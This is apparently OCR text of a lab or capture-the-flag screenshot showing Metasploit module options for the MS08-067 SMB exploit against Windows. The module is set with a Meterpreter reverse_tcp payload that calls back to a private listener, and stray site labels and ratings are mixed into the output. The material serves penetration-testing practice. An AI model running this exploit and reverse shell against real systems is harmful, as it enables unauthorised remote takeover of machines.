 msf5 exploit(windows/smb/ms08_067_netapi) > options
USER RATING
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
STATISTICS ACTIVITY
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
4.4 26726
MACHINE RATING USER OWNS
Exploit target:
Id Name
-- ----
0 Automatic Targeting